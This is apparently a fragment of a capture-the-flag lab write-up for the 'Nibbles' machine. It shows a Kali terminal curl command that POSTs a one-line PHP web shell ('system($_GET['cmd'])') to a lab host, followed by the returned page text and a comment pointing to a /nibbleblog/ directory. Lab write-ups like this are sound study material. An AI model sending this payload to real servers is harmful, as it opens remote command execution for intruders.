 kali@kali:~ $ curl -X POST http://10.10.10.75/ -d "<?php system(\$_GET['cmd']); ?>"
<b>Hello world!</b>
File System
burpCerts
Home
<!-- /nibbleblog/ directory. Nothing interesting here! -->